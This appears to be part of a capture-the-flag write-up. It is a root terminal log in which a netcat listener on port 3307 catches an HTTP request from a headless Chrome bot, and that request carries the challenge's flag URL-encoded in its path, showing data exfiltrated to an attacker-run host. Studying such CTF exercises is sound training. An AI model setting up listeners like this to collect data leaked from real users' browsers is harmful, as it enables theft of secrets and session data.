 [root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 35.203.253.108:47376
GET //flag=wow%2C%20you%20got%20it%20in%20one%20go%2C%20it'd%20be%20cool%20if%20you%20could%20show%2
0me%20your%20solution%3A%20actf%7Bmy_code_is_upside_down_topsy_turvy_1029318%7D HTTP/1.1
Host: 8.129.42.140:3307
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/10
0.0.4889.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Total received bytes: 574
Total sent bytes: 0
[root@iZwz9ck0io750jjxfvvlkqZ ~]#